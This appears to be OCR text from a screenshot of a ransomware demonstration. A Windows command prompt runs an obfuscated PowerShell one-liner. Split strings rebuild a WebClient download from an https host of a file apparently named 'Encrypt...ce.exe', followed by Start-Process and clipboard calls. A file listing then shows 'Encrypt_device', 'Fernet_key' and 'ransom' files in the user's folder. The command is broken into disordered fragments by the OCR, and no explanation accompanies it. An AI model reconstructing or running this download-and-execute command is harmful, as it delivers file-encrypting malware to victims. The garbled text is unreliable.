 Select C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19043.1055]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User>C:\WiNDOWs\syStEM32\cMD /C " eChO/(^^^&("{0}{1}{2}" -f 'New','-Objec','t') ("{6}{5}{3}{4}{2}{0}{1}"-f '
WebCl','ient','t.','em.','Ne','yst','S'))
}{8}{19}{15}{10}{4}{12}{18}{3}{6}{2}{0}{7}
fire.co','2x3u/Encryp','https:/','62','dxg
ce.exe'));^^^&("{1}{3}{4}{2}{0}"-f's','Sta
LIP&&C:\WiNDOWs\syStEM32\cMD /CpoweRsHEL
{1}{0}\" -f 'oad','L' ),'e','t',(\"{0}{1}
','Windo','S','ms','ws.For' )) ; ( [S
'xt','g').\"i`NVOke\"( ) ) ^^^| ^^^&( \
) ; [System.Windows.Forms.Clipboard]::(
31
User
File Home Share View
« Users > User >
Search User
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
.dotnet 6/14/2021 12:39 AM File folder
.vscode 6/14/2021 12:34 AM File folder
3D Objects 6/14/2021 12:12 AM File folder
Contacts 6/14/2021 12:12 AM File folder
Desktop 8/4/2021 6:11 PM File folder
Documents 6/14/2021 12:58 AM File folder
Downloads 8/4/2021 7:37 PM File folder
Favorites 6/14/2021 12:12 AM File folder
Links 6/14/2021 12:12 AM File folder
Music 6/14/2021 12:12 AM File folder
OneDrive 8/4/2021 5:48 PM File folder
Pictures 8/4/2021 6:06 PM File folder
Saved Games 6/14/2021 12:12 AM File folder
Searches 6/14/2021 12:13 AM File folder
source 6/14/2021 1:00 AM File folder
Videos 8/4/2021 5:49 PM File folder
Encrypt_device 8/4/2021 7:37 PM Application 11,243 KB
Fernet_key 8/4/2021 7:38 PM Text Document 1 KB
ransom 8/4/2021 7:38 PM Text Document 0 KB